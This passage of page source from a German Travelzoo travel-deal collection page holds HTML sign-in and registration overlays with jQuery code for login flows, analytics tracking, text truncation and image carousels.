                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Schauen Sie sich um</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Melden Sie sich an, um Ihre Deal-Alerts zu speichern und zu verwalten. </h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Melden Sie sich an, um diesen Deal unter „Meine Favoriten“ zu speichern.</h2>
                                <div class="margin-bottom-10">Unter „Meine Favoriten“ können Sie Deals speichern und wir informieren Sie, bevor die Angebote ablaufen. </div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="E-Mail-Adresse" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Passwort" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Anmelden</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Geben Sie Ihr Passwort ein</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Passwort" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Anmelden</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                            <div class="margin-bottom-10">Um Ihre Lieblingsdeals zu speichern und zu verwalten, erstellen Sie bitte ein Passwort.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="Neues Passwort" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Neues Passwort bestätigen" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Weiter</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Angemeldet bleiben</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Passwort vergessen?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Bereits registriert?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Ihre E-Mail-Adresse" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Weiter</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>

                        <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Noch kein Club-Mitglied?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Als Gast fortfahren</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Bereits registriert?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Das sind nicht Sie?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">Das bin ich, fortfahren</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="legal-contact"><a href="/de/impressum/" target="_blank">Kontakt &amp; Impressum</a></div>
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/3009/Offer.24';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Geben Sie Ihr Passwort ein';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Melden Sie sich an, um Ihre Lieblingsdeals zu speichern und zu verwalten. ';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Melden Sie sich an, um Ihre Deal-Alerts zu speichern und zu verwalten. ';
        lSH[ovrl.dynamicTitleEnum.Default] = 'Wir speichern diesen Deal in Ihren Favoriten.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'Wir speichern dieses Reiseziel in Ihren Alerts. ';
        var translations = {
            PassInvalid: 'Passwörter sollten mindestens 8 Zeichen haben und mindestens eine Ziffer enthalten.',
            PassMisMatch: 'Die Passwörter entsprechen sich nicht. ',
            EmailInvalid: 'Bitte geben Sie eine gültige E-Mail-Adresse ein.',
            UnknownError: 'Ein Fehler ist aufgetreten. Bitte versuchen Sie es später noch einmal. ',
            PassMultipleTries: 'Sie haben mehrmals ein falsches Passwort eingegeben.',
            PassMustCreate: 'Sie haben noch kein Passwort. Bitte \u003ca id=\"linkCreatePassword\" role=\"button\"\u003elegen Sie ein Passwort fest\u003c/a\u003e.',
            CredentialsInvalid: 'Die eingegebene E-Mail-Adresse oder das Passwort sind falsch. Bitte versuchen Sie es noch einmal. ',
            PassMustEnter: 'Bitte geben Sie ein Passwort ein. ',
            AccountExists: 'Sie haben schon ein Konto, bitte melden Sie sich mit dem Link unten an. ',
            PostCodeInvalid: 'Bitte geben Sie eine gültige Postleitzahl ein. ',
            EmailNotRegistered: 'Diese E-Mail-Adresse ist aktuell nicht bei uns registriert. Bitte geben Sie eine andere E-Mail-Adresse an oder registrieren Sie sich.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdcenbd',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdcenbd',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdcenbd',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdcenbd',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 1,
            membershipPageUrl: '/de/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '24',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'Gardasee, Südtirol \u0026 Dolomiten'
        tzoo.sortDefault = 1;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/de/collection/getcollectionitems/',
            isInternationalSearch: true,
            exposeLocationFilter: false,
            exposeCategoryFilter: false,
            exposeThemeFilter: false,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 3009,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: false,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                    
                $('#back-to-top').addClass('hidden');
                    
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                                                
